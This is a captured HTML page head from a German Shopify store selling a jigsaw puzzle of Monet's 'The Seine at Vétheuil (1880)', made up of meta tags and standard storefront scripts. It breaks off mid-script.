

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet
body_size: 124906
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  

















































  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  The Seine at Vétheuil (1880) by Claude Monet
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet">
<meta property="og:title" content="The Seine at Vétheuil (1880) by Claude Monet">
<meta property="og:type" content="product">
<meta property="og:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung."><meta property="og:price:amount" content="22,99">
  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1_1024x1024.png?v=1637142988"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1_1024x1024.png?v=1637185217"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2_1024x1024.png?v=1637185220">
<meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1_1024x1024.png?v=1637142988"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1_1024x1024.png?v=1637185217"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2_1024x1024.png?v=1637185220">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Seine at Vétheuil (1880) by Claude Monet">
<meta name="twitter:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung.">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/products/the-seine-at-vetheuil-1880-by-claude-monet">
<link rel="alternate" type="application/json+oembed" href="https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"4ec2f374-a2f3-4090-9661-fb6feebab853-1769314733","pageurl":"de.mypuzzle.com\/products\/the-seine-at-vetheuil-1880-by-claude-monet","u":"523d1d3af291","p":"product","rtyp":"product","rid":7449638371546};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.css?v=132267812970734733701614938937" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.min.js?v=89980774482270015571614938937" type="text/javascript"></script>
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=145160705003282683621769238066" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 